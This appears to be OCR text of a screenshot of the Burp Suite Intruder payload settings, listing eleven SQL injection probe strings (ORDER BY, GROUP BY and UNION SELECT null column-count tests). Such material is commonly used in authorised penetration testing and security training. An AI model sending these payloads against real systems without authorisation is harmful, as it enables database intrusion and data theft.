 Positions Payloads Resource pool Settings
? Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type defi
Payload set: 2 Payload count: 11
Payload type: Simple list Request count: 121
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
1' ORDER BY 1--+
1' ORDER BY 2--+
1' ORDER BY 3--+
1' ORDER BY 4--+
1' GROUP BY 1--+
1' GROUP BY 2--+
1' GROUP BY 3--+
1' GROUP BY 4--+
1' UNION SELECT null-- -
1' UNION SELECT null,null-- -
1' UNION SELECT null,null,null-- -
Add Enter a new item
Add from list ... [Pro version only]